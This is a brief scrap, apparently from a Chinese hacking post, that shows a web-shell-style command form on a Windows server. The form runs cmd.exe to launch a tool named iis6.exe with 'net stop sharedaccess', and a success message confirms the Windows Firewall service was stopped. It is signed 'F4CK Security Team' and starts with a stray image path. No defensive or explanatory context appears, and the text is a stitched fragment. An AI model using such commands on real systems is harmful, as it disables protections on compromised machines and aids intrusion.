 路径:
c:\windows\system32\cmd.exe
参数:
/c C:\wmpub\iis6.exe "net stop sharedaccess"
Submit
Windows Firewall/Internet Connection Sharing (ICS) 服务已成功停止。
F4CK
Security Team
------------------------------------------